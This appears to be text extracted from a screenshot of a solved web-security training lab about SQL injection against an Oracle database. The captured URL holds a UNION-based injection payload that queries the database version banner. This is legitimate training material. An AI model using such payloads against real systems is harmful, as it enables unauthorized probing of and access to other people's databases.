 https://ac581f571ede08c5803d002900690078.web-security-academy.net/filter?category=Gifts' +UNION+SELECT+BANNER,+NULL+FROM+v$version--
WebSecurity
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home